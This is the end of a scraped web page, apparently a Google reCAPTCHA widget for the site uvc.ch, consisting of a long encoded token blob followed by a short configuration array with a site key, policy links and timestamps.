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[base64]/MDDDhcOrw4R3QcOhOmrCpStDw5XCtsKcb8Kxw59LDMOhw6cAOsKEwrInT8K7YMOheC4wwrzDhAvCssOXNsKCw6jCusOywoE2wp/Cj3nDnMO1w4rCiAXDo8KOwpE0w6PCjC4Ew6RiK2nDncKhwqLCoCUUUMOMe8KBEjZ7cELDrsKXw4DCgcK8w7Z3wrnDnsOybBw2wr/DrEzDn8KIwooFTMK4wrfDt8OYIybDp8OZaUjCn2YCwrfCvX4fw69ewrwUw74aw6vDqsONIcKTw6cMTRB4eMOQw4YIwqkzeCdtBgjDgHzCjmt6w6/[base64]/DqUZkTjrCs8KKdVw1w7d7Bi7Cm8O9woTDjHXDicKmwoIiw6PDjMOIOcKTw4EIw7DDq8OsZMKWFMKNw6PCnQDCksOoYMKpw55+w64aQMOow7UewpwLw73DnwPDpEzDmz5MXMKmUsK8IMKyw6IvHTY4HcKRNjLCpxg4W8O/wrV/IjE0wrLCsFvDusKXXcOQwqbDsCXDjcOuwq7CjT0/woTCikbDnMKkw6tiVcOIaMObw6/CsThiCcKGwr8GDsOVwppFwoN7L0d2wqPCrMOrwr8tVcOrw5nClDNcYcOiwrtzNcKawod5PsO5wpfCtmPCvsOgbMOfdG/DpWBKw7TCnGrCr28Sw5UgQDFPKjELw7sVUwNdwrfDhR5SJMOoRsK4FxgMGTTDkMKewqRmwrTDuWA+wqHChSZzNcKkScK4cmnCtnLDucKGH8KGwqzDvMObAMK9QcK/[base64]/Di8OxwoQyNCdewpZ/KsOQwpzCnWE8TxRTwrQoCGvChcOOwoREwokawo/Dv8KSw7oywpQcwr/DqcKBwqPClUHDvMKpVHRtRHtPwowawpRgRcOrw4LDr1kmfALChcKTw7xhw68lcMKwwrh1ImvDgAVtwphww43CgC/[base64]/wpIqw6jDgcKIVcK/[base64]/ConBWacOmw5R8JAEJXsKrDsK2GRbDuhHCnD8cw63DnyMhw7vDvzhcw6PDlBocXTU3LFjDkcKqIjwqacKwVFciwrVPcip8bHtHPUMpw7fDoMKvwq7Du1LDnFldwpJlwovCgHHCtMKYw5QKJQYqC8O7w7/DuVJow73CtcKnSF/DjMO2H8KJwqIpwrfDo0ImcjJsDxvClU5UU8OUwpB8w7RlwqJewqnCsMOmw6t3TUsTHsK8wpNyf8KbWsOfJTDDg24kw73Cmn3DhMKZWWvDpcK6wrDCtHxiwo3CvcOADMO0wr/[base64]/CrCjDl8KeYcOiwpTCqMOQGxAkDh/CiB1WBT1YFMKzw40QwpoeRUs8FMOJwqUkWcKgwppVXMK5w4Yjwq7DkAPDoScNDMKuwrzDoMK4w7TDlsK/w7vDjsKwwoPDnMOew4cVw5NlEcKTasKUw7Aaw7vDrT4KGhApdsOKBxMresKnLX3DrThYCwgOw5rCgcO5w5vCsMKmTcOJfcKYJV9Cw5Nzwq/CiU4ZQMKHXVTCnFrCmcKwG0/[base64]/wpnDuT/Dq8OedDIbw6jDmcO5URoswpPDl8OPwoJ5wpvDucODwp/DlXNEXW7CuDEwwrbDn8OkNwrCkMOXY8K+MsOjw6nDsDtIw6vClxcmA13DmMOXcmoMVExGw5Z6woRyGcKIa8KLQwEDSg7DlsOVYBcUw5IEwrBRT8O/WABvwpHDkywTw4DCu3IHwqrChMKdNxZEQjRADyxAwqLDucOOwrhMwqLDphXDicKAYMOEMFfCi8OdfMKAwr/[base64]/[base64]/ICfDrzMXDsK2AGTCp8KUw4xCwrJdw7MgwqHDocKXw5DCvUTDmHBhHcOSUWRiWkLDsUJpwrzDgSbCrMOKOTsjw5YjC0pDwpvCosOkOWzCtWUyS8ONNcKZEMKAUMO+wo1QwpPCsyk/[base64]/DjsKcc8KGbsOXw60Nw6xJwqRZwqnDpBDCjlsXTMKqw71Tw5osAVNrwowewqvDisOkw4fCgEJcTsKpw6vCkWVpwrrDvMObVcO8CFXCvzPDtA/DscKQXGPDv8OwUMO1wp5ZdS5ubyfDjcOuaB7Dlk0SIhV+eEvCt27CoMK3DMOFNcKtS1LDlA3CoyDDh35HwrkNR8KSR8ONw67CsUkVQVvCosKuBQZbw6lDwoEGw68ybh8xwpQNYFbDuAvCiUNJwrbCqcKVwrgDw4HCscOhRklsDsOBd8O/wrpvTsO+w7kCBWYfw4HCizQxbsOzc8KCFcOSwqsne8KJw7DCqToAAVkkbsO+HsK5w4ETd2fDtlQIBcOIwpHDqXXDnRtVwqXDnVvCosKFw6rCmSA/ZSVNT8O7w7wYD8KIw7HDl8O/w4TCjRUMwokuLwNACsOVw7DCtXITe8KVwpbCsXU9M2PCjzAyWMOXFcKkbznDrsOkKcKQwrwEwrzDtR3DlhB2bgJPAX7Dt8K0MXzDvcKiAsK6djhJKsOAw4lrfsKFw6J/w73CmRXClMKebj3CqB3DrlPDrMKrw5pQZsKIwrvDqcKEO8OFworDksOAwrB9wqrDucOxCjA0w4/CiWMzTjTCr8KZFcO6GQctZsKoGMK/[base64]/c1DDtcOMw6HDlMKVbWfDnmsGScOcLWfDgcKQw6sGwqc+fjs+GsKfC8OswrrClcOfwrTDjsOhw6vDkSfCtsK8w7UBQzzCohLCmsK9eMKVw7rDsnIbw7DDr2hWwq3Dh1XCtlR+XMOhw5ADw6tTw4XCiMO2w5rCnnd9e33DkcOqZBcXZsOYw7I/LTLCjcORwrPDsRBlw51vZWk7w4Fcw5LChMOTw6wiwoHDnMOwwrJIwp8ew6NBNWTDrRdtYRBAw48RdlpYOcKfwpLDkjVxTFU3wr/DhsKdMFssAwYiwrTDm8Oew5HCqcOawp4Kw5fDp8O8wr98UMK9w5nDvcK7wqjCgVF+w47Cq8KAcMK9AMKaw4HDmcOEdMOxamgESEjDmRouw6crwoXDgw3DrTTCt8Onw7/DoyPCsMOBQwXDvCNCwrcRa8OCO3rDkF3CrikUMsOOMRLCgDlVw4jChycVw4zCoQ3DnUptwoRsLho7wqwnwqZ0GQvDrnpHW8OmwoxWw67DlcOzGcO8PcOSw4/DnMKYATNow5bDpcKSw6FVw4nClVHCicOVw5dkwpAbwozCt8KFwqsdFhzCoxU2wqIDw5LDmsOSwrxQFl9WwqxBw5fDpBTClsOzw6EowoBCwp0gScO1wq/[base64]/c8OQwoZeLsKDZ8KRw5INwqTCiCp6wrdHO8OywoHDucOyT8Ord8OLVQ3DoMK7WcOuwo1Dw59XfU8idsKpwq/CuDvCqUDDmhXDlMOowqcvwp94wr/DtHRxVgUJw79BaS/CmwYcESrChxbCqmVKGC0qBVXCmMOzJ8OCb8O+w4PCsR7CncKYHsOhw45LZMOwX1HCvMK4OFx5LsOnIhTDvsO4ZGHCksK/w4fDo8OFLcKZNsK9VldNChbDuMO2CDPCnMKOw6nCpMOddxvCiw8+MMKLIGLCucOow6w0NsKWw656BsKaGcKzw4XDvcK+wrTCn8Osw4ZXS8K/wq0+CAcgwoDCocOoPxJmWSlqwq0jwqB0Y8KqXMK4w7dXJ8KYwrAjw7cmwrjCvGpbw6JEw6E9B1gtwqjCoGZEZ8O/w5xwwpkMw7tXNMORw4bDgcOyw5ZpY8K2JWPCkgHDlcOzwr7DrE/[base64]/CvcOrOQ43HTcEwr/[base64]/[base64]/DrlDCuSdQwpUUJsKvw6bDscKhwp3DsxM4w4IDL8OOwqnCmsOUcX4+wpYBKsOtJsKew7IlOR/[base64]/[base64]/CpMKgb2vCphjDnxvCq8K5wqZJwpYjdsOqw5bDqsOfw50OwqxNAcOgBkg7wqkAUmTDh8OUdMODw6LCniQmGgDDrCXCscKTw6bCksOiwoPDkjMLw7DDjUrCicORw6w0woTCqhwRSsOcN8K+wr7Dv8OnNwvDr29Hw6HDpsOSwqUHwp/DlXPDl8OzRDE1PFI5dyg0ZMK4w4vCqQVVbsOMwpUwBMK6NEvCr8KZwqXCgcOSw69nHH17LnQ2DEhqV8OCw58hECfCrsOeEMKrw5kUfl/DmwnCiH/ChMKuwo7DunhgXGNaw7JPEBvDtS1GwoEfOcK3w5DDm0vCncOLw69zwp/[base64]/CusO1wqY5ZcO0w6vCqcOnwrx6BVXDgGEyAVAbHcOxdHEFRFbCtsKcbTFdPUlZw7zDvsKtwqHDucK4WG0sfcOTwrAUwosrw6bDn8KlfTTDnxxMccOochnCi8KtDhbCucOTCsO3w410wobCiCnCjAzCqkPCiyLClUfDssKaCDM0wpdMw5IOLsKyS8KIBwV+YA/CoxXDkgvCilzDs2zCjMKLwpBSwqXCjsK1FHTDiDLClcKCBRfCikjDnMKsw7lZMMK5HFMXw73Cl2rDhx3DsMK1A8O+wrDCpD0zaELCtSHDrUPCiD0uegbCmsO0wpgOw4vDv8KFIxDCpmZ/NG3Cl8Kvwp3DqmzDs8OVAyvDoMONHU5Iw4hOwonDgsKSaB/DssORKg0ubMKiIy/DhgHDpMOMMWfCkBUPD8KdwoHDmsK/UsOuw6PCrC5hwpZCwpA4OAvCicOLLcKGw7V1BkggEy9mBMKhIiNPfB/DpTVxPBZhwqbCmAPCqsK+w73DssOLw6ADDRPCqsKBw5pXaiDDksO7dhl2wpRCRzlNFsOmwovDrsKnw7oTw68HfgrCoHJqRsKqw4FSQsKsw5pHw7N6bsKsw7MdTAlnw4h8ZMO7wpRSwp/CvMKleFPClsOSRys9wrsjw6JHezLCssOMOFLDtgA1GTIzJC0WwpBJYTrDrRjDsMKvEDBQCsKqJcKhwrpiUhvDjnLDtl0cw6sXYlfDs8Ozw4vDixzDlMO8f8ONw7EBFD4RFgzDmjdmwqHCucONPxbCo8K9PlZQBcOyw4fCu8KKw53Cjj/Cr8OgFQzDm8Omw4NOwoTDmhLCg8OIEMOLw44yG3xFwrvClyBZT0XDjwweVjU4w5sqwrDDt8Omw60TMj0yOTF4wrHDg1/[base64]/CjDlkKjYOwpo/TBp8RHEjU3J2WSoXwrECVEDCo8O8Z8OhwrjDtRbDjcO5H8K6clpQwqvDssOdaSAJwrYQaMKYw6zCjy3Du8KKc1XCv8KWw6LDjMOQw7okwr7CuMOiQ14Ow4PCm0/CmQvCuUAuRyFAUigcwp/[base64]/CiMO9woTDuzNWw5DCisOpwr1dw6h1w7kKH0oww4TDjcKuHA7CosOZdTLDiWfDh8OsIFYzwocCwqRKw4V+w7PDsV8Uw7smKsKsw50OwrDCijdsQcKLwpnDpcKyesOcfjUpRWJHWRbCvcOZQcOfEMO8w5AVSsOLWsOzPMKHAMKvwq/CsRfDihRyRSbDsMKzeQvDrsOFw7LCg8OdbQrDgcOGci18eVDDuGx2wqbCq8KlbMOUQMOFw5LDpxnCpUNbw6fDk8KxIzTDgV8PcyPCuWonDzpGYXfDg2lKw4MXwoYecwBfwrFYK8KzfcKWHMOUwqjCs8KOwqLCp0LCmTByw7NKw7MFIRbCpk/[base64]/DlEo6woVgw6EwHlnCiHM3G8OzF0kbcnjDncKbwpnCkkfCmMOtw7hER8KiOcKawqwXw6vDisK9bMKTw74jw6IEw5tHdyfCvAcbw40Vw41hw6zDrMKiNsOxwr3DrTQkw7UaQ8O8YQ/CmxQVw7YyJXYww5TCrG5jX8Khc8O0fcK0UcKua0LCiAfDk8KdLcKWJlbDs1TChMOqSMOzw54Jb8KGSsOOw6nDocOFw41MT8KVw7rDkDvCmcK4wqHCjMOpZ283PV/DsEjDknUFL8KJRRTDkMKywqwZLFpewp/CusKFJi3CmGYAw6PCmEgbbcO2U8Kbw6tow5kKSDYaw5TCuTvCicOGNmoCIwIQLTzCosOnUSnDqwrCiUMPQ8Oww5HCnsKZCwNowpYswq/[base64]/DgsO3akbCmgvDpMKJJsKYDMK8ecOowp/Cmmk4wqEVwq7Do3LCucOEEsOmwqHDqsO7w4Eowphdw4oYMwbCv8KSFcK4FsORfmTDgX/DiMOPw5PDl34KwpIbw7PDjMOgwo5WwrfCpsKkecKRWcOlEcKHT3nDoXkkwrvDr2kSZHXCnsK1U3lRY8OHdcKfwrIzZSrCjsKkOcOiLz/Dj1/DlMKLwpjCmDtdw70Pw4JYw7XDoXDCssObFk15woZGw7/DnsK6wrvDksOWwrxLw7PCkcOcw73CkMKKwo/CvULCq3JreD5mwrLCgMOOw7c+E0MefkXDpy9DZsK5w4FiwofDmsK8w6/[base64]/ClMObw6LCmMKKwrrDhsOaQcKtNxdHK0gewp8PeMOcDj3Dr8KcwoY2w4fCmV8FwpfDt8KxwpXCkRjDn8O6wrDDsMO8wr9Cwqc/[base64]/DgsOPwpHCqAzDknTDlsOvwq5fbMK6w6Zqw5rCqWZjwrp4PS7DsHrDjsKmwo0LNjvCpXDDlsOHSXDDhwsYMXZ/wpA8JsOFw4HDpMOHP8OZHwpyWSoHwoNmw77Cs8OGJnhoAMKGwqEMwrJGUFNWIF3CqMOObx0cKTXDnMOlwp/[base64]/CkMKjwo4ww7jCjsO+w7N9a8OpRsOpL8KOwosOw6nDl8OvwrzDo8K/wpobZRDCvVbCmMKCX1vCt8Omw7fDq2XCvBfCt8O/w5lxJMOBSMK7w7/CrzXDszh/wofDl8K/T8Ouwp7DnMKEw6V0PMOdw4nDosOiLMKqwpR+TcKANCfDtcKlw4HCuTgZwr/[base64]/DmwIBGwzDs0kjUSjDtMOkLcOBw4Yzw4E8wqIkUxACF2fClcONw4jCslR1w4LCgAfDhS/Dj8Kqw7QGCUhzVcKRw6vCgsKEYMO5wolsw6k5w59DMsOwwqxJw7UxwqliXcOhOiUmXsKLw4gbwr3DtMKYwpoBw4jDlyzDiEHCscOzKCJ5J8OpMsKtOFNIw7IpwoFLwpQbwoYrwrzClw7DgMKRCsKfw5Ncw63ChsK9N8Klw7HDkBJWTwrDix/[base64]/DsMOUOsK/fcOiAsKKVMO/YQfDkCbCoQPDvHjCsMO9BTTDplDDtcKjw68KwrDDkg9WwoHDi8Ofa8KjSFFvdHIywpZpUcOewpTDiCoANsKRwo5ww6gAIi/CrnNKKHlgQGjDt3MSTAbDtxbDjEREw4nDuXlfw7XDrMKkbXoWw6DDvcKGwoJqw5d4w5JOfMOBwrLCgirDjHbCsl98wrfDoWDDmsO+w4AywoxsXcKkwp/Dj8Oewp9RwpoPwoPDkEjCrDFDGwTCt8O9w7fCpsK3D8OWw4nDnHDDqsOwTsKmRWgtw4jDtsOdBXZwSMKUQGoTwp8Kwow/wrYvRMO0I1jCkcKzw58nFcKnZjZvw7cnwpnCuRVcfcO5KE3Cn8KAcHTCssOAHjttwrhGw4gZYcOzw5TCpsOsBMO3ezAJw5zDnMOCwrcjK8KSwpwDw4PDqwZXeMOBMQ7Dt8O0byzDp23CjXrCpcK1wp/ChcKFFBrCksOreFU1wrZ/[base64]/ZFYxwpFyWsOTw6gUTMKib0hidGjDojDCi8KlNxjCshA6JsK0KE/DmsONMU3DuMOXU8OJGwciw7LDhcO9exPCpcO3cGHDtkU6wr5QwqV1wrlawoEswrF/a27Co0XDqMORIn0WITzCvcK4wqsFMlzCq8OHRwLCrhTDrcKyMMKxAcKGGcKXw6ESw7jDpUTCvU/CqzJww6XCrcKpUhpOw7BxZsKTc8ONw75BAMOiJh9ITndIwrQQElXCt3DDo8OzfE7CuMOaw4XDrcOZCzUkw73ClMObw5PCrmnDuAYARTtuIcKzJsO4KMK4e8K8woEswo/[base64]/[base64]/DoyVbIy3CrDkrwrxGUcKvdGR8WV3Drm5Lw61CwpLDphLDq0QFwpFBamLDr2TCgsOUw616SUHCkcKFw6/CpsKkwo0FVMKleCLDmMOMAg5Mw5UofipERMOGFcKqG2jDlDAiaWzCtHtNw4FLCFnDmMO5LMO7wrDDgzfCq8OKw4XCoMKbJQI/w6XCo8Ozw7hPwqItDcKCFsOqMMOHw4BtwqLDoh3CtsOMBBTCtUnCvsKCTiDDscOlbcOxw5TChcOOwr8twqFdQHfDhcO+Ng1UworCiSbCm3LDpU8bPS1TwrXDgxMePnjDsmbDkcOdNBEmw7JnMTA6b8KNUsK/JgbCtiLDu8Ktw6Z8wqNgUQMpwrktwr/CmgvCiTwvM8OlenknwpkTRcKlD8K6wrXCkBkRwqpPw6DDnBbCiV3Dq8OEFWjDljvCjVlXw6gHHzfDqsK7wo8zCsOlw43DlibDrUzDnz0qeMKKesOBfcOhPQwVX1NIwrUHwrjDii5wRsOOwpLDvcKdwoUQTsOFBsKtw60Mw70XIsKgw7/DqSbDpgrCq8O1TCfDpsKIH8KfwqTCq3A0JGTDkybDocKQw7xkPcKIOMKew68yw5p3dHzCkcOSB8ObMjFQw5vDinBMwqdKFmXDmzckw6phwoZGw5gWfwzCgzLCi8OQw7nCpsOgwrrCoF3CjcOgwpNew5law4gxJsOlTMOmWMK5eQvCi8OJw5XDrwHCj8Kmwodzw7/[base64]/DoBbDp2UCPcKYwoYCw5/[base64]/CocOtJV8AOSFETmTDiGYswo7DizbDhMOsw57CtzXDmsKmOcK7wrrCqsKWIsKJLWDDsxQiJsOkaGjCtMObQcKoOcKOw63CusOIwpwuwpLCjmHCuBQtW0RDcXTDkEbDocKKb8OOw7nDl8KxwrvCl8KIwrtef2c4JDEqQHkjY8OywpPDmj/[base64]/Com/[base64]/CmUXCuU5dO0JpwoDDjgQ5wrkIBsKvwoQtbsKNaUR4XEB2WsK6wpfDlxIXKsK/wrRRfMKAKcK+wobDl3sPw4/DrcOAwq9lwo4dBMO0w4/[base64]/Dm8KKw7zDpGoWw59pwrnDtsKvAMOZwp/[base64]/CqsOnYsK+M2UoWcKQwq8aw70fYcOlXMOmGDLDmsKxcUICwrTCiGRvEsOZw5fChsORwpLCsMKqw7ELw5ETwr1iw5pkw5PDqFFuwqsqPSLCssO2WMOdwrtlw7nDjxZ5w4tBw4jDlHDDtDrDgcKpwopdLcOHHMOMLibCk8OJZcKOw742w4DCkz8xwoYpNk/[base64]/w5cmwpACwq8CbsOkKXclcxAyw7YCDDTDlcKSY8OwwqTDgMKbwp5LXwPDiUDCpXcnZ0/Di8OjNMOowociSsO0FcKsXsOcwrcaUSs3JwXCgcK9w5g1wqfCscK6woYhwodWw6hmJMKIw6M9Y8K9w6omH2zCrhJSLGvDqHHDlVkRwrXCuU3DrcKUwoTDgSNUZsO3Zm0aKcO+SMOnwojDv8OSw4w1w7jCq8ORVWnDok0YwrLDs3QkXcO8wr4FwoHDsx/DnlxHWWQbw7DDvcKdw7xKwoYMw6/DrsKOHwDDpsK0wpA7wrMJS8O6aTLDrsOiwojCpMOIwoPDkUkkw4DDqCsWwq8RYTzCoMOWKykdZS4jC8OZScO8LUdcIcKsw5DCoW1Xwr02Q0LDoWd0w5jCg0DDncKuCRBXw43CuUAPwovCmjYYa0PDqUnCoBLCicKIwq7Dl8KILHjDmiPDosO+Lw1Lw5vDk3l/[base64]/DhcOQwqEqchZ3KMKEOWVxw4MRSsOGwqzDvMK2I8Knw5vDjsKLwpjDjRZiwqg2wp1Fw6nDusO0XkrCn1/Cg8KPQDlCw59Nw5ReGMKDBkRjwpDDucOkw7ELcCQNZcO3dcKsZsOabBgxwqFew7tgNMKwYsK4fMOvRcONwrdXw77DssOmw53CnX0wIMO/w4YOw7nCocOjwqskwoNmMhNIUsOyw78/w4kZcA7DsmHDvcOBMTDCm8KXwrzDrifDhA8JeB0hX1LCpjPDisKcQTgewpHDrMKNcQI+LsKdDkEAw5NmwohSZsOAw6LDjk93wrV9dgDDkjzDicObw5cKPMKeRsODwo5FUA/[base64]/ClsKtw6F8wosqOFRGw6HDlcOOJcK5BSrDpMKFw5jCncKnw6rDh8KqwoXCji7DhMKewoQtwr/Dl8KACGbCmyJSbMKkwrTDmMO9wr8ow4ZLQcO9w7hxG8OdSsOiwpvDkRcXwoLDq8OhS8K/wqdVCXs2wpVsw6vCg8O+wqLCpzTClsOiSDDCk8Ovw4vDkG8Mwoxxw65zSMK/[base64]/a2/ChF1lOsKQbsOlwp/DkcKJwqTCswrDgsKpwrBCaMOkwohuwqLCh3XCrh/[base64]/[base64]/[base64]/Dv2nCjkJKf8O7NiZxwojCiUATw4MobsKQwqfCnMOAfcKAw4nDgnzCpExCw4s2wpTDgsOSw6piD8KCw43DlsKow4ItesOxWsOhIEzCviDCqMOYw4JwV8O2CcK3w7EPKsObw4rCoEhzw7rDmjzDqT00LDxtw4EjRMKWw5/[base64]/[base64]/[base64]/Di8ObF8KxTiDDr8ONw6TCqcKywrxnNsOYw7HDjSpdK8OHwrV7SzEQLMOewrsTSBZowo57wpoyw53Cv8Kvwo9SwrJ1w4zCknlPbsKdwqbCmsKlw6rCjC/[base64]/DmMKVwqjDv8OrwonDtsKzKV3Dj8OqR3xVDcKuEcO/[base64]/e8OYFMKNwokxw6wdw6XCpw7Dj8K1aMKOw57Cp8O7w4M0WWLCnybCr8Oswp7DlyATSgpEw4taDcKRw7ZFf8O/wqlmwpV7dsKAHCVDwrHDtMK2IsOfw5NHezLCgwbCrzjChW4JQwnDtnbDvsOMMmsCwp5Owq3CqX0pSSMJZcK6PQLDg8OhQcODwp5yfsOiw48dw73DkcOKw7ozw7k7w7Y0cMK3w7w0JGTDlSBdwo4lwq/ChMOYIxY0U8O4FiXDimnCqgd+VjIYwp0mwqnChADDqRjDmUUvwrnCnUvDpkFOwr0awpvClAnDksKXw68jOUcbNsKUw4LCpcOXw5jDg8OZwp/CoWIra8K4w69/w4/CscKnL1Jlwo7Dhlc/R8K+w73CtcOoHcOkw6oZO8OWNMKFQUV7w6Y/LMOzw7LDsSTCuMOscyUBQGQYw63CvxpWwrbDoToLAcKUwoBWcMOnw7zClH/ChMOXwovDpHJmdSDCrcKCaFTDqWAEPxPDusKlwq/DmcO4w7DCoCPCvsOHIB/CuMOMwqcIwrLCpUJXw5xdFMKpXcOgwpDDqMO7JWFtw4/[base64]/JsOzZVxXw7EPLSMEwogKdcKZLsK1fj3DuFfDl8KIw6vDlkbCuMOIZxcqFmzCkMKgw5PDmsKmWMOpPsORw6/Ci2TDpMKCGWrCqMK9CcOFwqrDgMOIcwPCnHTCp3fDvMKAZsO1dcOXZMOBw5QbTsK1w7zCs8OPVXTCiRQ6w7TCsBUMw5F/w73CusODwrABF8K1wobDoU3Drj3DmcKNLRlEesO5woPDusKZDGNOw4zClsOOwoBnMMOlw6rDvVh3w5PDmgg/w63DlysLwoVWGsOmwoQcw4ZnfMOvfiLChzNDd8K3wq/[base64]/DvnbDtylSVTnClMOBwqsUZjZsw5PCuEV9woPClcKyBMKBw7UMwq9nw6FJwrd8w4bDuXfDoA7DqjvDoFnCuhV3LMKcU8KNcGXDsQ/[base64]/wovCusKTwrtkw75iw7nDhMK1w7YWw4knw73DhTPCh2PCosKWwpPDjAfCvFzCj8OzwrklwqB9wr9Sa8O5wo/[base64]/CvCgSQsK+wozCjCFARsKBwrJowqxeDikzwpRyJzITwq1yw5kYXgRmwoPDrMOowpQbwoBlEivCo8OBfinDisKLaMO3wqjDmyohVcK/wotvwqAWw4ZEwrIdIFPDgGvDu8OqLMKcwp4bdcKqw7PCicOYwrYLwpEEUxg6wpjDv8OkJAtGaCPCocO8wqAVw6IufEUXwq/[base64]/[base64]/[base64]/CgDXDtcK/Q8KeOsOwFG7DgGw3TDw4GsOrw7M3w7fCvTkMB09sK8OdwqxtZXsEZXBnw4t0woQ2ClhjDMK0w6tNwq0uYydnLHRzKxbCkcKONzsjw67CqcKzB8K4FXzDowPCrg46aV/Cu8K8bcOOcsO4wpjDgGXDqxhhw4HDhgTCucKjwoMhU8OEw5tdwqUrwpHDsMOrw7XDr8KxOsOjFS8TFcKlO2IJTcK9w7vDmW3CncKIwrnCjMOqVTzCrhZrRsO9bH7DhMO1GcKWc1PCn8K1UMOAC8OZwrbDgFRew5Q9wrXCjsOww4x9eQ/Dk8O/w6gxJBV1w4FdEsOoJDPDsMOjVF9hw4PDvXM/NMOlUGrDksOKw6nCoQDDtGjCksO8w7LCilMVR8KYDGHCjUjDm8O3w4x6wq3Cu8OowpQBT3rDihhAw79aF8O9SEFwVcKuwqpUXsORwrjDvcOPbX/CssK+w4fCtxnDjMKCw5jDmcKxwosnwrd9URxJw67CvBRFd8Kew5LClsKrZ8Olw5TDl8KiwoZJUUs/EMK6H8OCwoIZecOPPcOIE8O9w47DtgDCnXHDpMKZwrfCqcKZwq9aQsOtw4rDsVsfJRXCoXtmw4Unw5Y/wobCnQ3CqMKdwp/CoWNVwp/CtsOVAiHCjsOvw51ZwrfCszZ4w4k2w4wBw7Z3w4LDgcOscMOrwqMowqkDG8KuMsOfVjLCj3fDscOrbsKIY8Kywp19w5dhUcOHwqU/w4Raw51oMsOBw5nDpcOkZ3New6Y2wrrCncKDMcOlwqLCtsOKwpMbwrrCkcKdwrHDqcOUOFUVwoliwrsZAjYfw6QZeMKOJcKPwoNtw4tbwrLCqMKrwq4jMsKNwrjCk8KVbhvCo8Kbdh12wo55KknCtsOaK8Onw7HDnsKsw7jCtRYCw6/DoMKGwooqwrvCg2fCmMOXwp/CucKdwrJNOjrCo15Xd8OjAcOqd8KOY8O/QMOsw5ZPBg3CvMKCc8OEQAVhFcK3w4hJw6DCq8KowqEWw6/Dn8Odw4fDiEd6Zzhqam9uOwjChMOYw7jCoMOhSSYO\x22],null,[\x22conf\x22,null,\x226LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://uvc.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y8PVdvsy7jcE1Z7D0ryBd4gRCQQui/ttWjvclGpyb0o\\u003d\x22,1,0,null,1,1768979205282,0,0,[142,171,132,244],null,[189],\x22RC-r387Tu_NOhcYaQ\x22,null,null,null,null,null,\x220dAFcWeA5X_3gDEWPisXHWj0Q2MFWjSJPM9nDA6vs94IZq__4P4UVp2T2G6rnV_U0DvDTTiQNVN67u6Qr_eqJRm4qxJtuMNWCdLg\x22,1769062004960]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
